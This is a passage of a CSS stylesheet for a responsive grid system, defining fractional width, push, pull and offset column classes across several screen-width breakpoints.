{left: 10%;}.row .push-three-tenths {left: 30%;}.row .push-seven-tenths {left: 70%;}.row .push-nine-tenths {left: 90%;}.row .push-one-twelfth {left: 8.3332%;}.row .push-five-twelfths {left: 41.6665%;}.row .push-seven-twelfths {left: 58.332%;}.row .push-eleven-twelfths {left: 91.6665%;}.row .push-golden-small {left: 38.2716%;}.row .push-golden-large {left: 61.7283%;}.row .push-none {left: auto;}.row .pull-half, .row .pull-two-fourths, .row .pull-three-sixths, .row .pull-four-eights, .row .pull-five-tenths, .row .pull-six-twelfths {right: 50%;}.row .pull-one-third, .row .pull-two-sixths, .row .pull-four-twelfths {right: 33.3332%;}.row .pull-two-thirds, .row .pull-four-sixths, .row .pull-eight-twelfths {right: 66.6665%;}.row .pull-one-fourth, .row .pull-two-eighths, .row .pull-three-twelfths {right: 25%;}.row .pull-three-fourths, .row .pull-six-eighths, .row .pull-nine-twelfths {right: 75%;}.row .pull-one-fifth, .row .pull-two-tenths {right: 20%;}.row .pull-two-fifths, .row .pull-four-tenths {right: 40%;}.row .pull-three-fifths, .row .pull-six-tenths {right: 60%;}.row .pull-four-fifths, .row .pull-eight-tenths {right: 80%;}.row .pull-one-sixth, .row .pull-two-twelfths {right: 16.6665%;}.row .pull-five-sixths, .row .pull-ten-twelfths {right: 83.3332%;}.row .pull-one-eighth {right: 12.5%;}.row .pull-three-eighths {right: 37.5%;}.row .pull-five-eighths {right: 62.5%;}.row .pull-seven-eighths {right: 87.5%;}.row .pull-one-tenth {right: 10%;}.row .pull-three-tenths {right: 30%;}.row .pull-seven-tenths {right: 70%;}.row .pull-nine-tenths {right: 90%;}.row .pull-one-twelfth {right: 8.3332%;}.row .pull-five-twelfths {right: 41.6665%;}.row .pull-seven-twelfths {right: 58.332%;}.row .pull-eleven-twelfths {right: 91.6665%;}.row .pull-golden-small {right: 38.2716%;}.row .pull-golden-large {right: 61.7283%;}.row .pull-none {right: auto;}.row .offset-half, .row .offset-two-fourths, .row .offset-three-sixths, .row .offset-four-eights, .row .offset-five-tenths, .row .offset-six-twelfths {margin-left: 50%;}.row .offset-one-third, .row .offset-two-sixths, .row .offset-four-twelfths {margin-left: 33.3332%;}.row .offset-two-thirds, .row .offset-four-sixths, .row .offset-eight-twelfths {margin-left: 66.6665%;}.row .offset-one-fourth, .row .offset-two-eighths, .row .offset-three-twelfths {margin-left: 25%;}.row .offset-three-fourths, .row .offset-six-eighths, .row .offset-nine-twelfths {margin-left: 75%;}.row .offset-one-fifth, .row .offset-two-tenths {margin-left: 20%;}.row .offset-two-fifths, .row .offset-four-tenths {margin-left: 40%;}.row .offset-three-fifths, .row .offset-six-tenths {margin-left: 60%;}.row .offset-four-fifths, .row .offset-eight-tenths {margin-left: 80%;}.row .offset-one-sixth, .row .offset-two-twelfths {margin-left: 16.6665%;}.row .offset-five-sixths, .row .offset-ten-twelfths {margin-left: 83.3332%;}.row .offset-one-eighth {margin-left: 12.5%;}.row .offset-three-eighths {margin-left: 37.5%;}.row .offset-five-eighths {margin-left: 62.5%;}.row .offset-seven-eighths {margin-left: 87.5%;}.row .offset-one-tenth {margin-left: 10%;}.row .offset-three-tenths {margin-left: 30%;}.row .offset-seven-tenths {margin-left: 70%;}.row .offset-nine-tenths {margin-left: 90%;}.row .offset-one-twelfth {margin-left: 8.3332%;}.row .offset-five-twelfths {margin-left: 41.6665%;}.row .offset-seven-twelfths {margin-left: 58.332%;}.row .offset-eleven-twelfths {margin-left: 91.6665%;}.row .offset-golden-small {margin-left: 38.2716%;}.row .offset-golden-large {margin-left: 61.7283%;}.row .offest-none {margin-left: 0;}@media screen and (min-width: 480px) {.column.x-small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-small-whole, .row .x-small-two-halves, .row .x-small-three-thirds, .row .x-small-four-fourths, .row .x-small-five-fifths, .row .x-small-six-sixths, .row .x-small-eight-eights, .row .x-small-ten-tenths, .row .x-small-twelve-twelfths {width: 100%;}.row .x-small-half, .row .x-small-two-fourths, .row .x-small-three-sixths, .row .x-small-four-eights, .row .x-small-five-tenths, .row .x-small-six-twelfths {width: 50%;}.row .x-small-one-third, .row .x-small-two-sixths, .row .x-small-four-twelfths {width: 33.3332%;}.row .x-small-two-thirds, .row .x-small-four-sixths, .row .x-small-eight-twelfths {width: 66.6665%;}.row .x-small-one-fourth, .row .x-small-two-eighths, .row .x-small-three-twelfths {width: 25%;}.row .x-small-three-fourths, .row .x-small-six-eighths, .row .x-small-nine-twelfths {width: 75%;}.row .x-small-one-fifth, .row .x-small-two-tenths {width: 20%;}.row .x-small-two-fifths, .row .x-small-four-tenths {width: 40%;}.row .x-small-three-fifths, .row .x-small-six-tenths {width: 60%;}.row .x-small-four-fifths, .row .x-small-eight-tenths {width: 80%;}.row .x-small-one-sixth, .row .x-small-two-twelfths {width: 16.6665%;}.row .x-small-five-sixths, .row .x-small-ten-twelfths {width: 83.3332%;}.row .x-small-one-eighth {width: 12.5%;}.row .x-small-three-eighths {width: 37.5%;}.row .x-small-five-eighths {width: 62.5%;}.row .x-small-seven-eighths {width: 87.5%;}.row .x-small-one-tenth {width: 10%;}.row .x-small-three-tenths {width: 30%;}.row .x-small-seven-tenths {width: 70%;}.row .x-small-nine-tenths {width: 90%;}.row .x-small-one-twelfth {width: 8.3332%;}.row .x-small-five-twelfths {width: 41.6665%;}.row .x-small-seven-twelfths {width: 58.332%;}.row .x-small-eleven-twelfths {width: 91.6665%;}.row .x-small-golden-small {width: 38.2716%;}.row .x-small-golden-large {width: 61.7283%;}.row .x-small-width-auto {width: auto;}.row .x-small-push-half, .row .x-small-push-two-fourths, .row .x-small-push-three-sixths, .row .x-small-push-four-eights, .row .x-small-push-five-tenths, .row .x-small-push-six-twelfths {left: 50%;}.row .x-small-push-one-third, .row .x-small-push-two-sixths, .row .x-small-push-four-twelfths {left: 33.3332%;}.row .x-small-push-two-thirds, .row .x-small-push-four-sixths, .row .x-small-push-eight-twelfths {left: 66.6665%;}.row .x-small-push-one-fourth, .row .x-small-push-two-eighths, .row .x-small-push-three-twelfths {left: 25%;}.row .x-small-push-three-fourths, .row .x-small-push-six-eighths, .row .x-small-push-nine-twelfths {left: 75%;}.row .x-small-push-one-fifth, .row .x-small-push-two-tenths {left: 20%;}.row .x-small-push-two-fifths, .row .x-small-push-four-tenths {left: 40%;}.row .x-small-push-three-fifths, .row .x-small-push-six-tenths {left: 60%;}.row .x-small-push-four-fifths, .row .x-small-push-eight-tenths {left: 80%;}.row .x-small-push-one-sixth, .row .x-small-push-two-twelfths {left: 16.6665%;}.row .x-small-push-five-sixths, .row .x-small-push-ten-twelfths {left: 83.3332%;}.row .x-small-push-one-eighth {left: 12.5%;}.row .x-small-push-three-eighths {left: 37.5%;}.row .x-small-push-five-eighths {left: 62.5%;}.row .x-small-push-seven-eighths {left: 87.5%;}.row .x-small-push-one-tenth {left: 10%;}.row .x-small-push-three-tenths {left: 30%;}.row .x-small-push-seven-tenths {left: 70%;}.row .x-small-push-nine-tenths {left: 90%;}.row .x-small-push-one-twelfth {left: 8.3332%;}.row .x-small-push-five-twelfths {left: 41.6665%;}.row .x-small-push-seven-twelfths {left: 58.332%;}.row .x-small-push-eleven-twelfths {left: 91.6665%;}.row .x-small-push-golden-small {left: 38.2716%;}.row .x-small-push-golden-large {left: 61.7283%;}.row .x-small-push-none {left: auto;}.row .x-small-pull-half, .row .x-small-pull-two-fourths, .row .x-small-pull-three-sixths, .row .x-small-pull-four-eights, .row .x-small-pull-five-tenths, .row .x-small-pull-six-twelfths {right: 50%;}.row .x-small-pull-one-third, .row .x-small-pull-two-sixths, .row .x-small-pull-four-twelfths {right: 33.3332%;}.row .x-small-pull-two-thirds, .row .x-small-pull-four-sixths, .row .x-small-pull-eight-twelfths {right: 66.6665%;}.row .x-small-pull-one-fourth, .row .x-small-pull-two-eighths, .row .x-small-pull-three-twelfths {right: 25%;}.row .x-small-pull-three-fourths, .row .x-small-pull-six-eighths, .row .x-small-pull-nine-twelfths {right: 75%;}.row .x-small-pull-one-fifth, .row .x-small-pull-two-tenths {right: 20%;}.row .x-small-pull-two-fifths, .row .x-small-pull-four-tenths {right: 40%;}.row .x-small-pull-three-fifths, .row .x-small-pull-six-tenths {right: 60%;}.row .x-small-pull-four-fifths, .row .x-small-pull-eight-tenths {right: 80%;}.row .x-small-pull-one-sixth, .row .x-small-pull-two-twelfths {right: 16.6665%;}.row .x-small-pull-five-sixths, .row .x-small-pull-ten-twelfths {right: 83.3332%;}.row .x-small-pull-one-eighth {right: 12.5%;}.row .x-small-pull-three-eighths {right: 37.5%;}.row .x-small-pull-five-eighths {right: 62.5%;}.row .x-small-pull-seven-eighths {right: 87.5%;}.row .x-small-pull-one-tenth {right: 10%;}.row .x-small-pull-three-tenths {right: 30%;}.row .x-small-pull-seven-tenths {right: 70%;}.row .x-small-pull-nine-tenths {right: 90%;}.row .x-small-pull-one-twelfth {right: 8.3332%;}.row .x-small-pull-five-twelfths {right: 41.6665%;}.row .x-small-pull-seven-twelfths {right: 58.332%;}.row .x-small-pull-eleven-twelfths {right: 91.6665%;}.row .x-small-pull-golden-small {right: 38.2716%;}.row .x-small-pull-golden-large {right: 61.7283%;}.row .x-small-pull-none {right: auto;}.row .x-small-offset-half, .row .x-small-offset-two-fourths, .row .x-small-offset-three-sixths, .row .x-small-offset-four-eights, .row .x-small-offset-five-tenths, .row .x-small-offset-six-twelfths {margin-left: 50%;}.row .x-small-offset-one-third, .row .x-small-offset-two-sixths, .row .x-small-offset-four-twelfths {margin-left: 33.3332%;}.row .x-small-offset-two-thirds, .row .x-small-offset-four-sixths, .row .x-small-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-small-offset-one-fourth, .row .x-small-offset-two-eighths, .row .x-small-offset-three-twelfths {margin-left: 25%;}.row .x-small-offset-three-fourths, .row .x-small-offset-six-eighths, .row .x-small-offset-nine-twelfths {margin-left: 75%;}.row .x-small-offset-one-fifth, .row .x-small-offset-two-tenths {margin-left: 20%;}.row .x-small-offset-two-fifths, .row .x-small-offset-four-tenths {margin-left: 40%;}.row .x-small-offset-three-fifths, .row .x-small-offset-six-tenths {margin-left: 60%;}.row .x-small-offset-four-fifths, .row .x-small-offset-eight-tenths {margin-left: 80%;}.row .x-small-offset-one-sixth, .row .x-small-offset-two-twelfths {margin-left: 16.6665%;}.row .x-small-offset-five-sixths, .row .x-small-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-small-offset-one-eighth {margin-left: 12.5%;}.row .x-small-offset-three-eighths {margin-left: 37.5%;}.row .x-small-offset-five-eighths {margin-left: 62.5%;}.row .x-small-offset-seven-eighths {margin-left: 87.5%;}.row .x-small-offset-one-tenth {margin-left: 10%;}.row .x-small-offset-three-tenths {margin-left: 30%;}.row .x-small-offset-seven-tenths {margin-left: 70%;}.row .x-small-offset-nine-tenths {margin-left: 90%;}.row .x-small-offset-one-twelfth {margin-left: 8.3332%;}.row .x-small-offset-five-twelfths {margin-left: 41.6665%;}.row .x-small-offset-seven-twelfths {margin-left: 58.332%;}.row .x-small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-small-offset-golden-small {margin-left: 38.2716%;}.row .x-small-offset-golden-large {margin-left: 61.7283%;}.row .x-small-offset-none {margin-left: 0;}}@media screen and (min-width: 640px) {.column.small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .small-whole, .row .small-two-halves, .row .small-three-thirds, .row .small-four-fourths, .row .small-five-fifths, .row .small-six-sixths, .row .small-eight-eights, .row .small-ten-tenths, .row .small-twelve-twelfths {width: 100%;}.row .small-half, .row .small-two-fourths, .row .small-three-sixths, .row .small-four-eights, .row .small-five-tenths, .row .small-six-twelfths {width: 50%;}.row .small-one-third, .row .small-two-sixths, .row .small-four-twelfths {width: 33.3332%;}.row .small-two-thirds, .row .small-four-sixths, .row .small-eight-twelfths {width: 66.6665%;}.row .small-one-fourth, .row .small-two-eighths, .row .small-three-twelfths {width: 25%;}.row .small-three-fourths, .row .small-six-eighths, .row .small-nine-twelfths {width: 75%;}.row .small-one-fifth, .row .small-two-tenths {width: 20%;}.row .small-two-fifths, .row .small-four-tenths {width: 40%;}.row .small-three-fifths, .row .small-six-tenths {width: 60%;}.row .small-four-fifths, .row .small-eight-tenths {width: 80%;}.row .small-one-sixth, .row .small-two-twelfths {width: 16.6665%;}.row .small-five-sixths, .row .small-ten-twelfths {width: 83.3332%;}.row .small-one-eighth {width: 12.5%;}.row .small-three-eighths {width: 37.5%;}.row .small-five-eighths {width: 62.5%;}.row .small-seven-eighths {width: 87.5%;}.row .small-one-tenth {width: 10%;}.row .small-three-tenths {width: 30%;}.row .small-seven-tenths {width: 70%;}.row .small-nine-tenths {width: 90%;}.row .small-one-twelfth {width: 8.3332%;}.row .small-five-twelfths {width: 41.6665%;}.row .small-seven-twelfths {width: 58.332%;}.row .small-eleven-twelfths {width: 91.6665%;}.row .small-golden-small {width: 38.2716%;}.row .small-golden-large {width: 61.7283%;}.row .small-width-auto {width: auto;}.row .small-push-half, .row .small-push-two-fourths, .row .small-push-three-sixths, .row .small-push-four-eights, .row .small-push-five-tenths, .row .small-push-six-twelfths {left: 50%;}.row .small-push-one-third, .row .small-push-two-sixths, .row .small-push-four-twelfths {left: 33.3332%;}.row .small-push-two-thirds, .row .small-push-four-sixths, .row .small-push-eight-twelfths {left: 66.6665%;}.row .small-push-one-fourth, .row .small-push-two-eighths, .row .small-push-three-twelfths {left: 25%;}.row .small-push-three-fourths, .row .small-push-six-eighths, .row .small-push-nine-twelfths {left: 75%;}.row .small-push-one-fifth, .row .small-push-two-tenths {left: 20%;}.row .small-push-two-fifths, .row .small-push-four-tenths {left: 40%;}.row .small-push-three-fifths, .row .small-push-six-tenths {left: 60%;}.row .small-push-four-fifths, .row .small-push-eight-tenths {left: 80%;}.row .small-push-one-sixth, .row .small-push-two-twelfths {left: 16.6665%;}.row .small-push-five-sixths, .row .small-push-ten-twelfths {left: 83.3332%;}.row .small-push-one-eighth {left: 12.5%;}.row .small-push-three-eighths {left: 37.5%;}.row .small-push-five-eighths {left: 62.5%;}.row .small-push-seven-eighths {left: 87.5%;}.row .small-push-one-tenth {left: 10%;}.row .small-push-three-tenths {left: 30%;}.row .small-push-seven-tenths {left: 70%;}.row .small-push-nine-tenths {left: 90%;}.row .small-push-one-twelfth {left: 8.3332%;}.row .small-push-five-twelfths {left: 41.6665%;}.row .small-push-seven-twelfths {left: 58.332%;}.row .small-push-eleven-twelfths {left: 91.6665%;}.row .small-push-golden-small {left: 38.2716%;}.row .small-push-golden-large {left: 61.7283%;}.row .small-push-none {left: auto;}.row .small-pull-half, .row .small-pull-two-fourths, .row .small-pull-three-sixths, .row .small-pull-four-eights, .row .small-pull-five-tenths, .row .small-pull-six-twelfths {right: 50%;}.row .small-pull-one-third, .row .small-pull-two-sixths, .row .small-pull-four-twelfths {right: 33.3332%;}.row .small-pull-two-thirds, .row .small-pull-four-sixths, .row .small-pull-eight-twelfths {right: 66.6665%;}.row .small-pull-one-fourth, .row .small-pull-two-eighths, .row .small-pull-three-twelfths {right: 25%;}.row .small-pull-three-fourths, .row .small-pull-six-eighths, .row .small-pull-nine-twelfths {right: 75%;}.row .small-pull-one-fifth, .row .small-pull-two-tenths {right: 20%;}.row .small-pull-two-fifths, .row .small-pull-four-tenths {right: 40%;}.row .small-pull-three-fifths, .row .small-pull-six-tenths {right: 60%;}.row .small-pull-four-fifths, .row .small-pull-eight-tenths {right: 80%;}.row .small-pull-one-sixth, .row .small-pull-two-twelfths {right: 16.6665%;}.row .small-pull-five-sixths, .row .small-pull-ten-twelfths {right: 83.3332%;}.row .small-pull-one-eighth {right: 12.5%;}.row .small-pull-three-eighths {right: 37.5%;}.row .small-pull-five-eighths {right: 62.5%;}.row .small-pull-seven-eighths {right: 87.5%;}.row .small-pull-one-tenth {right: 10%;}.row .small-pull-three-tenths {right: 30%;}.row .small-pull-seven-tenths {right: 70%;}.row .small-pull-nine-tenths {right: 90%;}.row .small-pull-one-twelfth {right: 8.3332%;}.row .small-pull-five-twelfths {right: 41.6665%;}.row .small-pull-seven-twelfths {right: 58.332%;}.row .small-pull-eleven-twelfths {right: 91.6665%;}.row .small-pull-golden-small {right: 38.2716%;}.row .small-pull-golden-large {right: 61.7283%;}.row .small-pull-none {right: auto;}.row .small-offset-half, .row .small-offset-two-fourths, .row .small-offset-three-sixths, .row .small-offset-four-eights, .row .small-offset-five-tenths, .row .small-offset-six-twelfths {margin-left: 50%;}.row .small-offset-one-third, .row .small-offset-two-sixths, .row .small-offset-four-twelfths {margin-left: 33.3332%;}.row .small-offset-two-thirds, .row .small-offset-four-sixths, .row .small-offset-eight-twelfths {margin-left: 66.6665%;}.row .small-offset-one-fourth, .row .small-offset-two-eighths, .row .small-offset-three-twelfths {margin-left: 25%;}.row .small-offset-three-fourths, .row .small-offset-six-eighths, .row .small-offset-nine-twelfths {margin-left: 75%;}.row .small-offset-one-fifth, .row .small-offset-two-tenths {margin-left: 20%;}.row .small-offset-two-fifths, .row .small-offset-four-tenths {margin-left: 40%;}.row .small-offset-three-fifths, .row .small-offset-six-tenths {margin-left: 60%;}.row .small-offset-four-fifths, .row .small-offset-eight-tenths {margin-left: 80%;}.row .small-offset-one-sixth, .row .small-offset-two-twelfths {margin-left: 16.6665%;}.row .small-offset-five-sixths, .row .small-offset-ten-twelfths {margin-left: 83.3332%;}.row .small-offset-one-eighth {margin-left: 12.5%;}.row .small-offset-three-eighths {margin-left: 37.5%;}.row .small-offset-five-eighths {margin-left: 62.5%;}.row .small-offset-seven-eighths {margin-left: 87.5%;}.row .small-offset-one-tenth {margin-left: 10%;}.row .small-offset-three-tenths {margin-left: 30%;}.row .small-offset-seven-tenths {margin-left: 70%;}.row .small-offset-nine-tenths {margin-left: 90%;}.row .small-offset-one-twelfth {margin-left: 8.3332%;}.row .small-offset-five-twelfths {margin-left: 41.6665%;}.row .small-offset-seven-twelfths {margin-left: 58.332%;}.row .small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .small-offset-golden-small {margin-left: 38.2716%;}.row .small-offset-golden-large {margin-left: 61.7283%;}.row .small-offset-none {margin-left: 0;}}@media screen and (min-width: 768px) {.column.medium-centered {float: none;margin: 0 auto;overflow: hidden;}.row .medium-whole, .row .medium-two-halves, .row .medium-three-thirds, .row .medium-four-fourths, .row .medium-five-fifths, .row .medium-six-sixths, .row .medium-eight-eights, .row .medium-ten-tenths, .row .medium-twelve-twelfths {width: 100%;}.row .medium-half, .row .medium-two-fourths, .row .medium-three-sixths, .row .medium-four-eights, .row .medium-five-tenths, .row .medium-six-twelfths {width: 50%;}.row .medium-one-third, .row .medium-two-sixths, .row .medium-four-twelfths {width: 33.3332%;}.row .medium-two-thirds, .row .medium-four-sixths, .row .medium-eight-twelfths {width: 66.6665%;}.row .medium-one-fourth, .row .medium-two-eighths, .row .medium-three-twelfths {width: 25%;}.row .medium-three-fourths, .row .medium-six-eighths, .row .medium-nine-twelfths {width: 75%;}.row .medium-one-fifth, .row .medium-two-tenths {width: 20%;}.row .medium-two-fifths, .row .medium-four-tenths {width: 40%;}.row .medium-three-fifths, .row .medium-six-tenths {width: 60%;}.row .medium-four-fifths, .row .medium-eight-tenths {width: 80%;}.row .medium-one-sixth, .row .medium-two-twelfths {width: 16.6665%;}.row .medium-five-sixths, .row .medium-ten-twelfths {width: 83.3332%;}.row .medium-one-eighth {width: 12.5%;}.row .medium-three-eighths {width: 37.5%;}.row .medium-five-eighths {width: 62.5%;}.row .medium-seven-eighths {width: 87.5%;}.row .medium-one-tenth {width: 10%;}.row .medium-three-tenths {width: 30%;}.row .medium-seven-tenths {width: 70%;}.row .medium-nine-tenths {width: 90%;}.row .medium-one-twelfth {width: 8.3332%;}.row .medium-five-twelfths {width: 41.6665%;}.row .medium-seven-twelfths {width: 58.332%;}.row .medium-eleven-twelfths {width: 91.6665%;}.row .medium-golden-small {width: 38.2716%;}.row .medium-golden-large {width: 61.7283%;}.row .medium-width-auto {width: auto;}.row .medium-push-half, .row .medium-push-two-fourths, .row .medium-push-three-sixths, .row .medium-push-four-eights, .row .medium-push-five-tenths, .row .medium-push-six-twelfths {left: 50%;}.row .medium-push-one-third, .row .medium-push-two-sixths, .row .medium-push-four-twelfths {left: 33.3332%;}.row .medium-push-two-thirds, .row .medium-push-four-sixths, .row .medium-push-eight-twelfths {left: 66.6665%;}.row .medium-push-one-fourth, .row .medium-push-two-eighths, .row .medium-push-three-twelfths {left: 25%;}.row .medium-push-three-fourths, .row .medium-push-six-eighths, .row .medium-push-nine-twelfths {left: 75%;}.row .medium-push-one-fifth, .row .medium-push-two-tenths {left: 20%;}.row .medium-push-two-fifths, .row .medium-push-four-tenths {left: 40%;}.row .medium-push-three-fifths, .row .medium-push-six-tenths {left: 60%;}.row .medium-push-four-fifths, .row .medium-push-eight-tenths {left: 80%;}.row .medium-push-one-sixth, .row .medium-push-two-twelfths {left: 16.6665%;}.row .medium-push-five-sixths, .row .medium-push-ten-twelfths {left: 83.3332%;}.row .medium-push-one-eighth {left: 12.5%;}.row .medium-push-three-eighths {left: 37.5%;}.row .medium-push-five-eighths {left: 62.5%;}.row .medium-push-seven-eighths {left: 87.5%;}.row .medium-push-one-tenth {left: 10%;}.row .medium-push-three-tenths {left: 30%;}.row .medium-push-seven-tenths {left: 70%;}.row .medium-push-nine-tenths {left: 90%;}.row .medium-push-one-twelfth {left: 8.3332%;}.row .medium-push-five-twelfths {left: 41.6665%;}.row .medium-push-seven-twelfths {left: 58.332%;}.row .medium-push-eleven-twelfths {left: 91.6665%;}.row .medium-push-golden-small {left: 38.2716%;}.row .medium-push-golden-large {left: 61.7283%;}.row .medium-push-none {left: auto;}.row .medium-pull-half, .row .medium-pull-two-fourths, .row .medium-pull-three-sixths, .row .medium-pull-four-eights, .row .medium-pull-five-tenths, .row .medium-pull-six-twelfths {right: 50%;}.row .medium-pull-one-third, .row .medium-pull-two-sixths, .row .medium-pull-four-twelfths {right: 33.3332%;}.row .medium-pull-two-thirds, .row .medium-pull-four-sixths, .row .medium-pull-eight-twelfths {right: 66.6665%;}.row .medium-pull-one-fourth, .row .medium-pull-two-eighths, .row .medium-pull-three-twelfths {right: 25%;}.row .medium-pull-three-fourths, .row .medium-pull-six-eighths, .row .medium-pull-nine-twelfths {right: 75%;}.row .medium-pull-one-fifth, .row .medium-pull-two-tenths {right: 20%;}.row .medium-pull-two-fifths, .row .medium-pull-four-tenths {right: 40%;}.row .medium-pull-three-fifths, .row .medium-pull-six-tenths {right: 60%;}.row .medium-pull-four-fifths, .row .medium-pull-eight-tenths {right: 80%;}.row .medium-pull-one-sixth, .row .medium-pull-two-twelfths {right: 16.6665%;}.row .medium-pull-five-sixths, .row .medium-pull-ten-twelfths {right: 83.3332%;}.row .medium-pull-one-eighth {right: 12.5%;}.row .medium-pull-three-eighths {right: 37.5%;}.row .medium-pull-five-eighths {right: 62.5%;}.row .medium-pull-seven-eighths {right: 87.5%;}.row .medium-pull-one-tenth {right: 10%;}.row .medium-pull-three-tenths {right: 30%;}.row .medium-pull-seven-tenths {right: 70%;}.row .medium-pull-nine-tenths {right: 90%;}.row .medium-pull-one-twelfth {right: 8.3332%;}.row .medium-pull-five-twelfths {right: 41.6665%;}.row .medium-pull-seven-twelfths {right: 58.332%;}.row .medium-pull-eleven-twelfths {right: 91.6665%;}.row .medium-pull-golden-small {right: 38.2716%;}.row .medium-pull-golden-large {right: 61.7283%;}.row .medium-pull-none {right: auto;}.row .medium-offset-half, .row .medium-offset-two-fourths, .row .medium-offset-three-sixths, .row .medium-offset-four-eights, .row .medium-offset-five-tenths, .row .medium-offset-six-twelfths {margin-left: 50%;}.row .medium-offset-one-third, .row .medium-offset-two-sixths, .row .medium-offset-four-twelfths {margin-left: 33.3332%;}.row .medium-offset-two-thirds, .row .medium-offset-four-sixths, .row .medium-offset-eight-twelfths {margin-left: 66.6665%;}.row .medium-offset-one-fourth, .row .medium-offset-two-eighths, .row .medium-offset-three-twelfths {margin-left: 25%;}.row .medium-offset-three-fourths, .row .medium-offset-six-eighths, .row .medium-offset-nine-twelfths {margin-left: 75%;}.row .medium-offset-one-fifth, .row .medium-offset-two-tenths {margin-left: 20%;}.row .medium-offset-two-fifths, .row .medium-offset-four-tenths {margin-left: 40%;}.row .medium-offset-three-fifths, .row .medium-offset-six-tenths {margin-left: 60%;}.row .medium-offset-four-fifths, .row .medium-offset-eight-tenths {margin-left: 80%;}.row .medium-offset-one-sixth, .row .medium-offset-two-twelfths {margin-left: 16.6665%;}.row .medium-offset-five-sixths, .row .medium-offset-ten-twelfths {margin-left: 83.3332%;}.row .medium-offset-one-eighth {margin-left: 12.5%;}.row .medium-offset-three-eighths {margin-left: 37.5%;}.row .medium-offset-five-eighths {margin-left: 62.5%;}.row .medium-offset-seven-eighths {margin-left: 87.5%;}.row .medium-offset-one-tenth {margin-left: 10%;}.row .medium-offset-three-tenths {margin-left: 30%;}.row .medium-offset-seven-tenths {margin-left: 70%;}.row .medium-offset-nine-tenths {margin-left: 90%;}.row .medium-offset-one-twelfth {margin-left: 8.3332%;}.row .medium-offset-five-twelfths {margin-left: 41.6665%;}.row .medium-offset-seven-twelfths {margin-left: 58.332%;}.row .medium-offset-eleven-twelfths {margin-left: 91.6665%;}.row .medium-offset-golden-small {margin-left: 38.2716%;}.row .medium-offset-golden-large {margin-left: 61.7283%;}.row .medium-offset-none {margin-left: 0;}}@media screen and (min-width: 960px) {.column.large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .large-whole, .row .large-two-halves, .row .large-three-thirds, .row .large-four-fourths, .row .large-five-fifths, .row .large-six-sixths, .row .large-eight-eights, .row .large-ten-tenths, .row .large-twelve-twelfths {width: 100%;}.row .large-half, .row .large-two-fourths, .row .large-three-sixths, .row .large-four-eights, .row .large-five-tenths, .row .large-six-twelfths {width: 50%;}.row .large-one-third, .row .large-two-sixths, .row .large-four-twelfths {width: 33.3332%;}.row .large-two-thirds, .row .large-four-sixths, .row .large-eight-twelfths {width: 66.6665%;}.row .large-one-fourth, .row .large-two-eighths, .row .large-three-twelfths {width: 25%;}.row .large-three-fourths, .row .large-six-eighths, .row .large-nine-twelfths {width: 75%;}.row .large-one-fifth, .row .large-two-tenths {width: 20%;}.row .large-two-fifths, .row .large-four-tenths {width: 40%;}.row .large-three-fifths, .row .large-six-tenths {width: 60%;}.row .large-four-fifths, .row .large-eight-tenths {width: 80%;}.row .large-one-sixth, .row .large-two-twelfths {width: 16.6665%;}.row .large-five-sixths, .row .large-ten-twelfths {width: 83.3332%;}.row .large-one-eighth {width: 12.5%;}.row .large-three-eighths {width: 37.5%;}.row .large-five-eighths {width: 62.5%;}.row .large-seven-eighths {width: 87.5%;}.row .large-one-tenth {width: 10%;}.row .large-three-tenths {width: 30%;}.row .large-seven-tenths {width: 70%;}.row .large-nine-tenths {width: 90%;}.row .large-one-twelfth {width: 8.3332%;}.row .large-five-twelfths {width: 41.6665%;}.row .large-seven-twelfths {width: 58.332%;}.row .large-eleven-twelfths {width: 91.6665%;}.row .large-golden-small {width: 38.2716%;}.row .large-golden-large {width: 61.7283%;}.row .large-width-auto {width: auto;}.row .large-push-half, .row .large-push-two-fourths, .row .large-push-three-sixths, .row .large-push-four-eights, .row .large-push-five-tenths, .row .large-push-six-twelfths {left: 50%;}.row .large-push-one-third, .row .large-push-two-sixths, .row .large-push-four-twelfths {left: 33.3332%;}.row .large-push-two-thirds, .row .large-push-four-sixths, .row .large-push-eight-twelfths {left: 66.6665%;}.row .large-push-one-fourth, .row .large-push-two-eighths, .row .large-push-three-twelfths {left: 25%;}.row .large-push-three-fourths, .row .large-push-six-eighths, .row .large-push-nine-twelfths {left: 75%;}.row .large-push-one-fifth, .row .large-push-two-tenths {left: 20%;}.row .large-push-two-fifths, .row .large-push-four-tenths {left: 40%;}.row .large-push-three-fifths, .row .large-push-six-tenths {left: 60%;}.row .large-push-four-fifths, .row .large-push-eight-tenths {left: 80%;}.row .large-push-one-sixth, .row .large-push-two-twelfths {left: 16.6665%;}.row .large-push-five-sixths, .row .large-push-ten-twelfths {left: 83.3332%;}.row .large-push-one-eighth {left: 12.5%;}.row .large-push-three-eighths {left: 37.5%;}.row .large-push-five-eighths {left: 62.5%;}.row .large-push-seven-eighths {left: 87.5%;}.row .large-push-one-tenth {left: 10%;}.row .large-push-three-tenths {left: 30%;}.row .large-push-seven-tenths {left: 70%;}.row .large-push-nine-tenths {left: 90%;}.row .large-push-one-twelfth {left: 8.3332%;}.row .large-push-five-twelfths {left: 41.6665%;}.row .large-push-seven-twelfths {left: 58.332%;}.row .large-push-eleven-twelfths {left: 91.6665%;}.row .large-push-golden-small {left: 38.2716%;}.row .large-push-golden-large {left: 61.7283%;}.row .large-push-none {left: auto;}.row .large-pull-half, .row .large-pull-two-fourths, .row .large-pull-three-sixths, .row .large-pull-four-eights, .row .large-pull-five-tenths, .row .large-pull-six-twelfths {right: 50%;}.row .large-pull-one-third, .row .large-pull-two-sixths, .row .large-pull-four-twelfths {right: 33.3332%;}.row .large-pull-two-thirds, .row .large-pull-four-sixths, .row .large-pull-eight-twelfths {right: 66.6665%;}.row .large-pull-one-fourth, .row .large-pull-two-eighths, .row .large-pull-three-twelfths {right: 25%;}.row .large-pull-three-fourths, .row .large-pull-six-eighths, .row .large-pull-nine-twelfths {right: 75%;}.row .large-pull-one-fifth, .row .large-pull-two-tenths {right: 20%;}.row .large-pull-two-fifths, .row .large-pull-four-tenths {right: 40%;}.row .large-pull-three-fifths, .row .large-pull-six-tenths {right: 60%;}.row .large-pull-four-fifths, .row .large-pull-eight-tenths {right: 80%;}.row .large-pull-one-sixth, .row .large-pull-two-twelfths {right: 16.6665%;}.row .large-pull-five-sixths, .row 